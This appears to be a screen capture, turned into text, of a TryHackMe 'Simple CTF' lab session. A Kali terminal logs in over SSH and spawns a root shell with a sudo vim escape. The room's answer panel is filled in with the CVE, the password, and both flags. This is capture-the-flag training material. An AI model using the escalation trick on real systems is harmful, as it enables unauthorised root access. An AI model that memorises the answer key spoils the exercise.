 1 2 3 4
10.6.40.134
kali@kali: ~/thm/simplectf
File Actions Edit View Help
kali@kali: ~/thm × kali@kali: ~/thm/simplectf × kali@kali: ~ ×
┌──(kali㉿kali)-[~/thm/simplectf]
└─$ ssh mitch@10.10.29.180 -p 2222
mitch@10.10.29.180's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 29 01:08:08 2022 from 10.6.40.134
$
$
sudo vim -c ':!/bin/sh'
$ $
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!
#
TryHackMe | Simple CTF × Home - Pentest it × http://10.10.29.180/simple/ × vim | GTFOBins × +
https://tryhackme.com/room/easyctf
33
OverTheWire: Level G... HackTricks - HackTricks
Active Machine Information
Title IP Address Expires
EasyCTF 10.10.29.180 23m 04s
? Add 1 hour Terminate
90%
Task 1 Simple CTF
Deploy the machine and attempt the questions!
Start Machine
Answer the questions below
How many services are running under port 1000?
2 Correct Answer
What is running on the higher port?
ssh Correct Answer
What's the CVE you're using against the application?
CVE-2019-9053 Correct Answer
To what kind of vulnerability is the application vulnerable?
sqli Correct Answer Hint
What's the password?
secret
Where can you login with the details obtained?
ssh
What's the user flag?
G00d j0b, keep up!
Is there any other user in the home directory? What's its name?
sunbath
What can you leverage to spawn a privileged shell?
vim
What's the root flag?
W3ll d0n3